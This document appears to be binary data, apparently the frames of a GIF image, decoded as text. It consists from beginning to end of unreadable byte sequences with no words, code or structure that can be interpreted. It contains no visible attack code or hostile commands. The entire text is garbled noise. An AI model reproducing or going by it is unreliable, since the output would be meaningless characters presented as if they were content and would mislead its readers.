���>x��0�0�0���ֵX2Sbvfn�Fw�YקuxXX(d醈�Q�tu,ͷ{���fcnpsS��!�h�ₖV�W'~Qz<�T��j�Wq^H��X0`u�|����*��x��p �p��p4's �e���Au6�*�uyJ�5|`f��hߠ���F����Xa�����@�����(l��_��T&���"~ֆ��F��~����r-�h�G� # ��DTF���/y=�Q$�20�0��n8�<�u�HffB �6��D��*�H� ���$�}ka��	;�T���� �'q�'H��| %P�� %��%��àLW���ȗl(�� �F��5�g�\i�]�HIY���7n�	[Ɩ�"�1'�����F�тb�{���\[��y4xƎ}6�_�[t�~1���	�g��@�1 C�P��O�!u8A��Y���|ؓ�����]������K��^5%��&�;��T@x�7��{0���iRd�-�7Q���Օ�O�Y�1�_��_�ȃQ��[����q����Z��?����8�+&`l�َ��i&j����s!nI8f :P�1I��(���H:�Gc����	�������*�:*�#z���x��h#6*HqR��A����BF9�y��#q�Iz������X���>V�e���0�����c!
���@�,�X���Q��81��J	�<:7J����!��?���)�����nǸ7j�"�H�w���׹�8��a��j��2>G��##��@��ڠڙb�p�t
?��ef"�҅NR�*'�:B�%�C���I��w��w��(_l�HZ%P�75��Y���������/"�-ܚ1/���UTwЬ��Zq��ىJs�*�IJ���A�:7�ʡT�.Y����33�l��c�Y4:d��
%�J��0r:P�H4Wh0�h�Һ�"����� #� ?�뺲����N�/��*�_X-K��Bʒ,i(lѭq��*��/xӔl�+jSL��橰�j����
(�J�=ʌ������j��#�����Y���l@A�Y� *�%�s{3 4�7j����0�"�u%x{&p�
#Y;��~˵tZ�`��Q�J�qJt-L���0!�F, #p��5��1�2B�ټ���ې���6�<+eK��p��/Ӡp�@�l tۃ�\�..;�	��{�{u)��K����z�Պ����	[�W �;�?�k�{��{(�8Z��������)�{+`�����%��0�,ʢd��!<\
��1�����
�{��fж��q�?K�h�"l��**A�+j �)�B������!����fS1�[���UJ��S�ë1������#�AiWXp��1�[�0��
� ��|`k"h�Y!1|�p�-��H��kL��Ȓ��ꦘR�ʻ
��r�P tJ𾵷.��W+!wi���ī�u�y��1<��P1zkr�,�ū�i�{\�c��A�.����ȋ�ʉv�@���Ј����u����z^п��l�P��
��I�����G�Ʀx�#ṯ�#T�0fc����?�3�,���A�'1�!ƞ���j��� cP�gθy�^`��*���Lp��SK����l���ϑ��	!���j��ٕ���ȅ'�� F��\`�����&L��ʛ���ы�ϟ�\��!=�+�ʵ�ɟt:�%:�����A�G��̫�ܾHj�$-�$��f��J�͏��%`$h$v���R��x)͊YՂ��;����Lö�.�{�#�����,�+B,!H=�D3����ʅ����� ^=^�>#-C-�SA�/�'�u-��+�Dym�&�������,���"�+�
f���iƵ���M��+����/!���}�0���1��������ѱٲ����%������s(u1�FA�V�������hǔ��*0��Z?\���i�Χ<�ʀ}
Z�;��2���+,+�3��@�����A�pM�'>ݬ،�t��o��<���}�!�m���<^�����-��*.l�ޖ��2��g�%�#�̢=������l�ō(�Ƌ��{��sB��}�����U^7Ƒ�X^6�M@���v<��W��P ����D9,��pͪB�]»W�?��\��9	<�ȁ8�p ��b��LY�lhN-.���n��ذ��4��VǛ� ��=��N��߭�Ǿ�B�G��T>�tN�jm<�W=>.�L�J�V��Ðឮ P�����Ƴα`�*y����*��	t@�������}�>K���>-H:�a�
/��D���M���g1~��)����.����N�&yd7��y�w����A���x1�Z�˰�,�#��<讌�w �y���s������ �NگL"O���[�g1M01zKON�/ߔ�+��D_�ϭ���.��P�x�Ш�vb�� ����O���1�^ ��+�Rg�D*��L� ��Ύ��؛dP����#y�Qԍ~/�#��f#*���p
w��^��0a�k�ʅ�.�Y����es��Nd��ǚ�=/���ÿ����}�Q1�k�HO^�`��\������s�X���n�{����W� ���L9�T����/�]���@�*���w���b���	���6x�`��@�E�2�Ƒ�6l1F�/���J*��%��\H��/s��+�\�4BY�Rc1K��P����?/F5���@�KX���jɎa���ȯ%Q*,q�KÌ43�QHmY�lb�Hs�N�W%Z��SY����B�B�n#�Au %�q���bڄC��8�b��d<9P��G�������a6/���+᪙H���U%G�������&�bƶ����͑{���j�������(t��%�h}-r��.�\t��6f�����l�ʣn���D	5�»����JK7�D�G�Ž�|��c�!#�� T�[j����
T�F��*嬨���A�.��3��P�oH2II��+�.�����f&ZR�1�h����,��j�5�Kh��p�4�B�2���,r%&Ż�2��h/�OE3��+6ļ�%Ƅ*�櫬�,ǁ�ap� �S!	�L(tJ2I���Ck��o욁H�G�=%��.bIg�K
�N$梂B Nm��������H��kB(���Қ�S4Y%�;�XL���}L#�X�@�]p���K��w:kv,j���i�������4�^>�$�*"���\ ��K�<�o�tpI�n�a*�٠�ͨJX�&��� �j��	��#��SkѡvԂ3ZK�m�c��7w~���EE_x�¢1j��}��.���.��p� �f:�Q;b�m[�j�u��kKmҵ�a��ME�+Esᅌ/r�X鄨�$qx��Ɓ<�g����D-x��L�8#�����#:�!RP}��H�T1BOg�d�R���[���A���M�U6!�Y��{��4��K7��jG%��a���b��� ���d�U	�JfW�T0~y��yYH;A�>���&h�0b v+��;�<M!���v6�TC]�Hl�A�)�FȰ_�l3����o�_m�@���I↧�Ł�1J���+��k@�p��¶��	
a��W��e��#�hz!R��j?4PUZ�\Ģ'���\T�2����Fr~����0�� � ����N)��#����LF!j��U�`t!!�����c�=*����Ш�̬ ���B 6�VC`������0���1Ax���?0c,!�M#�����,ge҄����RR="p)�� (�Jo�rgP`J+o�����F-�ȍ��8��!ܼ	���I#ڛ�	(g��al���r�a�s%��Nf���p����41��q.��	�i �A�F�Ɓ����BbfHC��/=,�FhYIL4�Ո�x�)遇�z�Ƕ\�(#]���ii�J�V��l�oH6Ҭf��5�M�q#��J�/�U$-c;4Ո�� H���Fi%򩄡���?��J�%�c����k�k�HP�W�}'�<.�a̪8型m�W44�����1%�(]���fi#z�km^�1Ƞ*���T`���l�	#��B!W��ؓF]	�ZLR��djo�g�L����,hT��Q���*h@v�5s��� � 5�o�J>!zI&���KGy�Z��)k��0���X�ȶ��"�ȝ;�R*�"��-w����^d��R�,��t,�m�2�@�JU��s��Ig���JV��E?�/����)F�Ӗ�j��i��\=�t�m{�HF������ˈ�V�����Y�3[_��/���I� ��"2�W!X��[#[r^�F
��y�BciE�����B�������~����/���j����!u)�*�k5���4V3� �/��~�q}�����O�k_�<��R�]�]	�=��d$��XC���Z)ĺ�.�Z�I�!��[���&0���U	U�)�k�����&�J$
.x���,��QPaT���A�_�Veq"�5���N���6y��#E���fX0�+�csz xT;�굌\����>�#�Yrٲv��D�[0s78�LtQ��Y�;D�@	Y��:�J�`�9�� ���ɇ��HzEhC�S^^yvmp��P�{��J$�)mr�*�s���#G��y�8�������s��2��/D�9�-��m�D���g��ΆF*��zlX0�P��>�y;�^]3=-y*´R��	�QKD�.R��O��+�
��)&AJ��#��-�<�� 2��<�@�׆7JY�j���}x,Ǎ��4#뜵^�Y�M���;{w�U�T��Z$6K��[�?=�a�w�J�'%ӄ${,�I6�/bFp�z�l�X?�`BwT�<�Z'C�l��dK�sHs^�JR������˯�J����oo.��V�"XC�=/������3��ʈ�&P?��,�~҈E�:�����@����p�ZR�$�͋9t���1�*��˵��;������
9��z�|P��%��PK̟����'�B�C���fx����3�}[s������8�����;0�:P/���1�x�m%3�JQ,�%L���,ა��A/���`�%�1����0��s5R�@�_��XB��x��(�px�X�S-pCD���8��!�I	��H�N����b�?6K�����S�	B��(4�
�Ik�P����LB��4UD���Y\�c+�b,W���Nh����!0�AQ��#T�s`�;,<h4'�U�.�(!��Kk�+�lCH������
�J��Y�s��:xȶ��vL:�c�z���G��>���Ȉx�?���J���hۉ?頭H����0��0�D����,���%x�Ȓb�v`�$�`�h�������h��J@P9A�@��X�rq�>��c��������<���ܓ{�ȁ�h�򸢨����K����@� �܁dx�)�X�
��� q
B,	�h6�h���3�h���Kh�&�ԤӤ�0���xM(�M�ܫ&����7�0��h�>��>8������hL�H�ƴ⬍Ad�r%�ҧ���I`�3�����J��z�B� M�4�ʈ��� ˄���
{��L�,��\���Mڂ�[�(�
�D��,ϴ��I�+ KB�4
X�l	�Tb���j�	6�M�䎬٫-�-�͈u�2��8� d�
��}�Q^ȴ؂����ʴ�
��-;Q��X����t ���ђ�3j��`� (ݓ�ԈF0�T�R���.�`�3S5]Su6��;�R6�S9U�"�ӄXR;�S;M��Srp1=TATB-ԁ�RCT<MT�IF��}TI�TJ�TK�TL�TM�TN�TO�TPUQUR-US=UTMUU]UVmUW}UX�UY�UZ-��U�	 !� � ,    � �  � �	(�J� n 0�A�#
4�Ĉu.4!qƀ���4r��5��\;����k�(j���⹘4s����gD-3�k6T`g4�	�9Q���O���c�P<�c����*��֥ϑ8�N$���,�j}����2jD[��(4�R��d�8c�	����cǮ_��4	1��q���/�����Ͻ9�2m�4p3� X\�0�up3^4�#��cFyNeٖ^ņnZ�b�s+�{���/¼�e�w��֬�f�O��
�Pkd̘#D�[����o�ŋe�K?ۉ�ٙp�'�4�P'Q6��Pu�%��w���D���z3�d���\e�e6�f�q&�[��OJ��5ՙ��v����5D�4�`����`�E!	��
��E�@
ю!Nh�efL��H��O#��Q{�e���=�jv���S2՟��MÍ�_ T5y���9�EyV�aP���yޑ���?j� ٛ-e*!7U�V����E�d��\���@�8T��:�T�D�1D�
�U4��យ-�V3�4\J�q���}
XN(�/�X��?ָZ�:ag�yA�`5V���Y��(��Lc���7���t�S�����1�m�I	�Ԉ��Տ����=��FP���Bf�j}��t��*2�X��4ms�Y�ne+���pU�e�l*j)r0�e�K����"�@5���6�.�K-�W^A�9v�?g��@P����t�����^��Y7�
dmO(t��}:ش�"#���M�]�E����T�V���Hpx`۞6\|�;���M�����ӵ9M�NB��\�C �.p3.4
yH9#�_�Jԉ�5*G�A:�����#�~��Z��p���s\���O���gO�q�����]�RC��@u��+��?������)^�i�9��hs���BD>���t�zu�H�L�����O��V��Ú��n$S:����F��=J��/�p�_�`��Ē�B���2�������|&h�[��@��������6fp�|��V�� ���� ������hNTj�I
�4;���I���F%Ed��`���E��ވ�3CE+b�U�t�i"Ԉu�4$p$D�����lm�A����Ѯ3�W���d~���4E`�8�R50F�E����29�?�� ����b0x��v-�Py(�#���7�á[�	�x�R�G"��B��ɥ���j�C`�#'AV�7�� ��9,h+g��&�kD����X����0
�/l���E���	���	�F�A&�D��L ^�)#��;,���9����˟*W9���ӥA���Oe�,��-�8Qq
��̪�AI���t�I��̄��K�)S}�T���f�������?�*%��%h������2�$���*����J�����U�Q��� +M�:ֈ �=�FZ��`����-��Z����Q%�2�?2T���i?H�rcE���`s��v��������yTw��Nf-�Y>b�m��&�՝zU"�e��Ԓsj4"���&7���J��rhO�KW��͌�j���&w&�LX1��&V#�B����-���poZfK9�~�
��F���|/e�N]�Oh���*��W"��QӢ�aU-X}pށբ4I��������I� m\�J�KɅb�@I�$������(&����t��mA����Ġ��f!"e:)>�"';�}m�&�FS���ZǇ�l�flc���� Y��5t�c��	(�(���c��̴�.��q�x�,ڽp&����׸w*p���Kv�9����#@�����c��\Ņ6Z#q�p�J{C[zյ^*1�}<��"X��H�y�9m� ��&HT��_�\�ԤRG����B�����V��9���Q��2���H�W�����Iіӭ� Ph��sE}��Y��r��֪k����.�@D��BK�@y�����n���s�&��<L#��t;B\ްN���7!K=j:����~��
�� 3��9a�ĕ3��`|�7����گVZ��q���*�W��z�FDX����/��d����W��~5�{�g�K��Lh�Z)��V������~��f��zL�*F��qǑv��C�E	Kv*��e7�-���)@D�g�uRU� ��g�rp$�����QC���E�!�<W��V��/�)S���w�_ɨ#�H0�0Q�����*�� ���'G�-���JI��64��N���U�ό��>�}�d^"�-FDȀ��D-�.|��u~&96ə����vͱ�v�+q�M�,�M%� 
��~�X�;�S9!pXr�ca��vq�sp6y:q'W�Pm�98p���e��G|�W|�`�:�|��]����ul��A� *X�C�My`�4=CC8X09(<8@x��x��v�5pF�rU��^h(*J�C��P�t�UKJh�9A �x��L }H8���p� ��9C�Y+�xI�{K�l��M�A�W�a�<��p@|�PĦ}�&g��k�th�tا�V\|�Mqg�H@�&
_Pz�p��@|-@�;h������x�ur��tW�~Pt/hn�@�p�����&4�W�8p�x�&�W�4A �=�elAH�"(��(�0'Zކp�rF���_Z�}��>������"@:v\X���8��v�X�4щ��v���f(wva$x���^�w��P<����9���=!R�}z剢H��u�9��r���)X��}Us��9�N�2�x��/IH%�v�������S�������0�u�װ}�T	���H�[(_�p�D�����8C����vh��S��҆g1~:�_lB4G�������?	�p5"'�,9��ג�w��1�g��x;���i� ɡc㇑a �P�9&�������`zї�0nŦnޠtb �	^���)Y@��"��UnSEz4����ř�p�޴�z):Ѥ���U���bx=�P�9����8e���oq�Ɍ�����e�8�R1%PC� ��f �P��_���`��c��8�?Ԗ�U�cro)�Ii^坪�q��	&0g�I�,R��ȟ6s�-Fr�G�dy�p�]5s:)U��)ړ7rc�p0�-Iwb����n�P	s�%������P���T�c*z�˙���Q)Du0�� ���a�:ţ\ڣ�c~YE��������~���mQSޠ ��11�#gS����&Ùc7��5G���p��z�����O vCsv5t�K'j�B��yw�/�:g�j�
q��))@.m� ��W�9�vB�'�j4�1��j�ڏ4�j��l9���b:Eh"z��ڈI�$�����% ����q_��ʧ1�?�����ژ��$�	�=q��B�p����*�a������J�R�>��lEZ�˪f�hw����	'W�"�әZ�٦��;������S�$�^��Jjڱ:���Gz�	l�S��=�c��Z +%��P�:Do��:1z�¦�n�S�*Ѱǃ��p�9�<��Dt�=�9a @�ɑ�jH�iy�ZFЊ~�7�M���
w�u@u#���1�VK��>>�� ���l�YH;�K
���}z�V�Ps+%p��zyۀ��a &P�&W��i��N+^�l�G*�㚚�Gj��6@K8������ɮÈ���9��R2�PC�*�J�@Q4��|{+��Zz)�]Z����/� #� p'0#@1J ����!;��k��+�,J��ۨG˽�԰�@��T w@10Fڋ�K'��;���Y��E9C\j��ՠ�t��
�3�в�3�㮓��*04 �����CZھ��)P��+�G�ϊ�M8�۰1�~PH��{�Sx�"q�R��ϫ<L�@�g���`p�&�"ɑy�K�;��G@�#p%�W	p$��&���"�5�nLJPK���'b�e���K !q���ڸ�
��#�sQ���<���Q��,�|J],��c�J��y\���R��!���	�@1p0?��H�_1*)J�P�����j:����{m��~�T����48$�#��[͖���dK��ڟ�l[LN1��!�m�A*�H�C���<��5̞K<���3��.����laT��C^����<� p��#@��<ґ�q!��*Ϲ�1;��Kh���;��B����SK	=R;�`+A���1,��4�Q�H���	�
��������%�t;Ȭ�Jp4p��������?�jᮑ\Ӓ,È��S�9[�!��p�BlpP@�q�+T����$�4!�����
�^b�:a�4!�e ���q� l��%�]s��W-U�&kG!D'v�YM){�Sz�8��9��z�������@��C�x���?�?p�91G�<�q<� � ��2)3a�ɫיm�ʝ�)H��K�b=�w ?������}�����3�)`*���*)�P����-b�̶�� �=$�Em�p@ #�үI�����pM�Ҝ���U]������V�aİ1݄���P��6=��-����ޟM�ׇ�a�:������m�������"�^���=�6���Ŭ�����W@�M'v�;�K�QN�P>�C�U��k���Q� ~�*p��=YM����L��9q�3�ȝ�K�z����u�+?f�f�a ,�0{J��}����lۘ��9a�^�}���
��?8������'�!?��ұ�z���&۸s��l 1l@����Y��#������ڞ���6���}���K��D�ϳ�B�0NԸ>^��\- U�xֳ+ p@�y��\��Ɛ��2�ON������bz�	;����W.G��@�Z�n���.kҡ��j�߫]Ϳ���.���ҡ&w���ԯy��:}p�}�}�A��?�3�����0��l>�A�"���|N��4N@��������`���ϸ��Ę~5��_-b'��{�
���a�_�����qq�L��
�1�q+P��-�7�Yo�N� ��E��;��|?�P�̜;<^���W}�c�C������<,�>�>�xz����P�q�a �/]�"����"1�B<Ɗ��N�ͤ��z�$m�!�by�p�=�>&o�Z�L�����l�Q/ *p�o���4��9������~�k����q�����NE���_���ٯOצ[�Ȝ�C*���wg A�����7�#2 HQ�E��.��ЀC%�VБ��%��1��CQ��&1 �9ٰY9�����bdS�*�`y���S*~y���ԩs��f�d��#�H��
[�����+��jQ�-���!�!����uᢅCOC��ш#T<&�bS�0`D �)�s0�i͌m-�m^��U�"�Đ;;T����W�:9�1��b�M:�c0Y]|�W�1+�E	R�B��t�COC�	"B��+r��z�D���}D�$ʋ+�i3�mI�*� '���1���� ��s��0X���H��$�Val��~�����;�3/�"(�,�s���3�!jT� 8Cɘ`f�'���)D�Dq!�I&���Ф�r�.��mF����8�J+/�o�
=��M-8��;j�i 7�|����x#���f��r��#�hn��VR�����2�;���;jJȯ���5��ć�<3"9iyi&-r
j�0��)��d�a����й��N�x�yR-)�P-�JӸŲ�-�`+�>���py	/��T��rI���je�����)���8��R@�����ӜhMN��A���閙���!-���[��\�A;B'"n���ҎY��# ��uh�֢&�bڑ����-�q�U�8't�c�L�l�w7^�ĵ��`��֡�I������m2|��2��5Dn[���d�H'ʝMJ��A�(Ҍ��fR��*i���3�i$`"���.��f���~���h !�r�H�h��%��:u'`As�6�����7qD��7����ٛB��Q':��h�Ryŗl;��d׊͋dJ-҇+�$����
\h��E�n�!J��.6���>�h����=����������hX8���f�Hls��H��q	�`a%��5H8��vJRn�T�Y`!pa��a�e~9�ӄ�t#Vי�er�4�\k���ni�C�z4֢f�."�т1���X|!X��������@H��G��=�!>�:2�/�0���CF��,�IBԠ/,A�haF}�^`B�� VEb�Q�0=�p� Ld�w�+��"�H���B/���w��
ڷ1Qh�[��D�7�8�G�4I����dt!ak�aGʡ��4ґb�$�䐕��@d`��疭�/�OD�(��--�@	�*Jۀ�E����Qd��v9X�� ���U*��
�4`\%R�9dD|�Z��$V�պ���!ر�%���5X�~!.в/�r��q� �h�� �m� ���JCM3���=�±9���E&��D���$- �q�����JPfN���-zo�Q�*��ip�$&b�E`�*���Nk�A���\�%8���l��,j�G!sjH��s_��,�w���2C���gs����Sp`��H�@\�gZǈ �)2�:M�q�K��F�}:��r��%�6�(v�R��ID	${�e�8-��
`��]�J����$��by4DmU�,,��.�"&ø+F� S(
��ث���Z��A���8����fLDOhiT���$o|�ً�e��1����C �0�i����t<�Mt�Fz�����H!H���Hb.��9��*͉��0St����`�6�\O���&Ɯ����A�~MhE�cs����D�c8.�	�7I?X04�@Z��FcU���\��#�F������)I*#B�p� �,�@�������EȫފV@����."y��hD�|g�NrP$v�L�"Ճ����oż�E�8ǋ�1 �����f�� +V����g�D�'�a�\�������CT�1W�:��E�JE��xyFԊH�02SS���PX�+�1âְ��u�?���PW��a�S]K�NJŲv�,lƠ�t9� s0��igTZ��<.�ߦ\?,��ϖ%��Rw
CqO�,��tK��ض��c��$|���K�ca�0e6N��`XI��fI����m�{ӳ���@���@"�Y�i�#kfnt+�����V� �Z�&�����zZ�����c����؝O��R��fT��s¹-Ѽ���.x�����
��F(񈼴�f�sr�G�"����1�{v��$�;�ɢrȢw��'W���&l�!hs���� 4�� ��!��w�,�(���̑dBܱ'H�j���ݿq�y���No����L!���������D�E��z�JQ��[��2G�u#�ǁ�)����w/���2������D6���9D\/�����(�xlf�X#\̰��_�KP�J���U;rW�����=�ˡÓ3�p�������נ����D1�Z�����Èc��º�t��Իز'���B���6b��h�Y�M�9� 84���@�+���:��U�{Q�%y/W�����+A���Ќ����#B��'I#�y2u���.-B T��j�{;������;��6Þ',$*�B/��x� @;ۯ8�$��Sm�	��B�(*#x�Gd��a����x�'����8�����4D.f+�f@�w�=�;����
3������<=1B
J����)'�E*EY�@Y�|��,�SD�ų ����*�C��Q�'�� W�uAw��t�9y9 �;��:C���#�c��3��V{È�/��鈲!��y� @��{A��pD��#��⾦�;̓�6�t̘H�˓��S���}�;�7�@�H�����-!�4`|�`�
FT�� F��44ěgt��<�l�'���B�G�[I��I:#ѓ,�������x�_@l�G�T:e��mh���0m���x@�A�"T�Cd�^�CJQ&e:Jzd9�cL���9�k�T���(��,�nG+���)��Z�?���ؙ�� s�.+Z��$�	s>�c�&�%���:��bI�Ԭ�!����8�#_�>���Ŵ34���;G�̉�Ԝ��������M�P�'��m�B����mHMB������l ջ�}��lA��h�D�D���V�����>  r��hB3�ϋ�(g*<Y���zV�$q���"Q<�(���d��D�?����0\2�<�uώ�
�@��9����ѱA�h���v���	q�H����}p1�O��݊mċhZ\����\����>`�>`Q���� Q��uI����>�C�����z(u�����9�j}P/*XR��0��@�����#;Vc��c= ԎPT�h�0���H�X�E�L���_��X�R
�	*�8�8pQT���݉���b�����+؂&��+�#`���P���#F��ȁ%��d��I�Ԉ�R(V�(V� ��V���[��[؂U��U��)WC�K(*��e��
���SJmW�pV�`�I��x5	8 WJ�(����(XO�	-p;|5	�S�p�@�]��7�We�VrE��(�X�� �.��eۇ₥v��X���قXP�����h�u�v��l�����t�[%�I��t��
��<�~5��)��u���X�գ�����լ5���Z����R_[�ڂ�]���E[��[�]rh����-�[��[��[��[�\�� ������  !� � ,    � �  � ��Hp`��&l�l�9���T��
3��\�8��?�
C���ÿ:�]#x�ȗ0#9G��M�"%F$�s��s0�"���CBnӐ�+�� �m	n�ꂠ�./
�8P㢮[C�0���L�	W:Tv`ϝ@��tK�Ŷx&X4�_�F�!�4"Aj�
��P�[��z�h��.�:��]�,���p�V����9���1Wn�%�� �`���e�#ӭ�oF��L|�X�#I�ꘙ�����_S��!��P�!%���iW��-a#D�2pRo�k�Ą�U�EU�[}�]��\rE�	)��t	-��u\E��vk!�i���VPx#R�%��{Aٗ�nT��U~e�A� ��\Wu�a�K&�Kօ����Q���W�/��}����VSĢB���g�E��G7^��G��@�>�3awޕ��<�U�]wW�.-���q
�B7� �p0�(RCQiӢc��9р�9����f�	A��f���Z5RjN��'R'�%��nB�+�/V(b��W�m�>j�j(Aӵ
�v6�eI(�h��Dd�[ٹ��z(K����}�����t-B�m����fz��q��x&!wމ���	���a��H�$ЭHZ$chA.�W�W�
lAE�H	�;@�A���
�d�5�Z��d+�Z����B.������� SeB��gN�Y	���:tB��D'��U�9��iB%p1�#�
������y,�L��T��;��_H�]P��Z����D�S7���r�aҧ|�/i�c'���,�K�����[��3�/M0Ɖ�\��mI^���N+�f��:��"Wd�?�FrB��g�(��G	UO5�.,�}���U�𰨛�ޘY��4cfi�.L_90�q�:v��.�Jb����fM�xEu���.���3Njws�(WGG�e���F�����D�-#ɎK���f�$]��Z��l�Ƃ0pҌ�Q��be�ș� ���ZD�L���nv���@WMc C(� ���Q���Y�.g���M?G��d�4=�R��
U�Ox��`���×ט�_#����!Br7D
{B⃼(�PC��<#��Jΰ�>'�ܥ8ҫ�fJ�Cxb~Ȅ"�F�#�x�>�jΌ1c딨�Ne/zQ�H�Q��� �I9�q���QQ&�&7�(�0�������n�)�C����Bi�"+�B�moq��RpFn�Q!�@H)�
$��9%B�0<���x���_T�%�OS������c���d�<���12�p/�]X
�F��gm�\P��#
@y��B�����)�$��~
�C9�P�\&>���.D�H�g��#2���&LL+���I�b����'�jXot�-�	i��T6Wu3Q�l�A`�-s���?B��0��"��I,{�����?r԰<��jq(C��m�2�)-W ��� u�
A\���n�x+zR�x���>=kZy�����\�V
��
�&%'A�yW��D�2J-a�UE`f}	=����e�ʄȊI����M^�#�O�Wj(���eE�����Z��Ԭ&^�
Z�|V$QIK�9��W!W�HN���J׹ز�[�ʡ.�`�i�6=[p����gϛZ��%�\},�j;݄4��[I�n� 3�1u�!)iP �pp8!x�&qoU4��5n�t!W���7��mp#]� dW�<iB>Z����q[Dܻ���%+c�����m�z�⡗e��ͰIϊ��2��#.UR࠴P�R��|_R]����L}I���g��A	�@�d��8+�1�a#h�����m^���3g�����h�!gL�$B�H��?'��e�-��Az �ǡu�ȰL��Z�~1ڏ�p�a1T_*�\Ѱ�@�mPF�۴*� �E"�h�0�-��K�"g.G�'0��g�o��>5�����;�Kqv�=��`�`�
�w<�y��\A�@\�� �z�-�Do��i	�]�_wH��~�J�L��u�5jP��>��hM�@I�(;��.8e�j��@I6�V��i�o� ��vI�\�RV)��5Z�y�3����=A����%��:x�r� |CYx[(�݇���޲����R[���|q��Nn�K})���瞐6'�q�����~iep7�B)�̷�;�OJ�	u�q��9��.��8���]�I}Lg&<��Шm#��ðʢv;�S�*�#$�o��a����ǘ�����k���������;x��e�mE����C�E�F|�������y�0Bp�Q(��״�P ���y�"���-P|�ӗiǋ��\r������>L0��|@�
� ��E=�}��}8XPd��{tQ��~!>�|n�l�6}V70�Q!�}��WF��A�`+-�((6W~��L�z%� (�n#�$Ƨz�2E> Wj7�C�oy��`k2���b�Dp6���V�'�a�!�m ��7&M:�(����&��88�h�vj6���zm�����0�hb�����hSW�x�&|q~>hO��l-�p�V����q����]@8Mpf2x8��t����4`~�U���^�'_�Ё�'�a���8���j"a)��_8{��C��&ݷ�x����&zЈ���xT�V���;ȃ����W����4W��n�[�T1�}.�X@ 	A � �j7�!AV"w��&7���tȆ�Q�n!qyrj�@��Bg(-����$��'�ꁁ�( y��V��������x�G(�����%Yzw��x�W�Ic����v�mau %�e����Ѓ��f����V��hq��l����<	&0�`� /yxe
Q�eH07����IyY �q�6��uXǋ��:���kՕ�'k��
�� ����WuH)y Ǐ�*���X{x������XE���H��9��A�)ҵ�hTA�[�'��E9I"������i��y����}H �����U�����w��!{-y��RuT�p�� wy��J�ƈ������S&0�C��ɂH�z�Ix�$M�&�����טp��I�Y�Y����i2# ɩw`t�|��o�ל����r�rHW�01�9�
�Ȉ����^y��
�k*�g�V	jBQ>fdF��z�h�jh�(���yq#��^���_�>�ifW�2���f�)"~H������)�X6�g�}q�	Q�`��S�ٟBA����'f��H�Iu)��� }*y2�bZMeJ�Q�P��X����B0  ġ,d��t
P����CQI���l\�y� �h�
��J��{PR���Q;�S��QR���/!�
�T�jy#����{������� ���n�$��Q)s#Jj����Ӡ��������	�{��)l��#���
�7j��ѫC�hA��4�yCm�TI��V��ʪ���_� �P���T��D)T9J>�:��Q'� �ɦ҉v�9����ܒ���J�	^ ���R/�*��`�E�c�xZ�1M� �E{VD+���:P��٣Pkrї�-��x1�#(_��8K�n��آIo!�,����%�N[�#��h]�Z�(�"�����PQ��)k�{�g+p�v��n��h�Tƛ��wP��O&�\k�Y��vJ��~8�0�RZw+����T���X�ew��2��{qC�Z ��"a �a��-Dk8�+�g+��f���7[���#@�~H�
��u�-�*��رAa �.-��TH�)0ћ\�wp��I� �k����p�/q���B����	�ۥ@j����;��"��p�����p@E?�䳿q_�����zc)`��VT	���M���C+�ͺ
^@�kQ*��?��1���K%0�<�C�l����������
�b!�1��Xp�5�����Q�Jԙ�K#mA�v��~*_Mܳ���t���{���4\�6p`�wp�ڻ?�`ȦF����?�Z��J�W(�Y��Zx�"Q�!�Le

�+���$�qƥ땂��w���ا;�y���^`���Pc��w�Ɂ򿰁�B��K�!�3��"a��u���������ë�V���
_q/J�~��ӃjJ�@��L5_Q����:0�C����iw@�5&�}<f� �,� L=�Z��P��,�C�0	u0q�f�`Ⱥ�iu�P� �(H6�>M΃F���C�����м�D�'��"!�# 
�J�[d\@�P`���e�]����e����',�;\{��:���� ���ۓw+��{�A���O�!��ĤV�����):� *0#�*���њ�7��z��
A� į�_��l��E�w`�RM� �p@ 7��)�Ҋ��k��r�������q샠Mo=# ��𢼼?���<�?51�, �3{#�+�qۈ��#� ^����!��,P@��q�]}�!�[a��B�m�b�AҐ��y���L��0��@��)^,�g����r��	� ��x�1��&�L�+p���O��VJ�����/�* �
����S�9�^M�
QE��Ϯ��A|�&@��x�	~.�e6��4ە��g�D�m��Ws5P=Ay⌓�#�����.�#�ɚ�ߥ��x��?����ԟ�S~@n�m��?��y!�ȡ��Q���S��C>����"�6Rz���n�8F���p��-`�ݬ�aB�"�;��J���j�~��3 �鮰Q���w��Q=���!��� �3����i���m��\����<�sn�T��g5�}�ڵ>挰�- $A��+�dn�B�����-�p����&t�A��I��y;�-.���l�ɩS|}P�l �P ���֜�ߡ,�>����׶�B�7k�C.}��!r��6M�~�m�b޵>D�����8�.�L#��ְ��m=�XP�#��# �Q�AA���ܫ��������SN尭�������qۖ���/���C ���@�>�8[�5O�A��A�P�)m�,�+0"��[�U��yx�2�C/�UL�����	�
��5�L��	�$}M�\��Y��p@y{c<��b��|���J�?�n��r�jҎ-7b���o��"a���ܞ��C��S��w0�T�3���)�U[����0�~oݜ?�!ጛq�/1�\���ۣ^ԧ���z�7��
��l>��>���0��>����Ow>կ�m��q��<P�J���=��o��:�����	q��}�]�
#X�����A��|�B���\N�g���*.��䇒%0�$I���Oi�V�"��0c�t�0���5CN�Ss� ��7�M
�l&j#�/ B98�bM%^���1���"u��y�ם��z�h��ً�a#�����<-y!�_���c�b��dh!�E�ة���Z1�U�Ⱥ�����R�y�Њ:���Ӊۿ�1c��F7/��)�L�/{�3b �����E���_$��A���t�ĺ]��D�(_f��d��\�Iq7B��T�/���#�9@��AZ0�^�2f���,��rq!�`��F��w�蚚�3���(��'��"��"���0��j��g�;��/d��Fja"���Η.n�"� �6�X�6ظh�eʳ2��<���o�ho,)GJ�N�y�-؂B�0/�����芈v�(ȋ��/#䴸%�F�p�A'`�e�����)�f�	አD��o��0�RC3�qr�~����|YL9�(�H$='��%/h�$\�) �
�Y0R��C�İ%H�B�.��)����S���<��YF���0� ^�Z���e���\+����ح���ܚV�k�����z$3�z��LN'Ҧ7�� Nn�Qα��+W��h��*��&xe�̓
��D�u�����=�,m�7�����L���REm��\
#,�#�����n����K,��%���i6V<��-�=���y���j�I�>刁�ǳ%�E�|��&r�<�"<Ab�,҉e aWX�b�^�ZӒe���Ĳ�ōlz7=(�i�l@�/~�E������h�~�a�.0��5Ԫ�4j.i���{��c[C��jG�M�X�I"��GX�h̃�  >�c��rN��my�⹟�p�/Z�UX�g�Gr#Oؽ��	��C�C'* �N;�g������+@^^�G��QXw�!
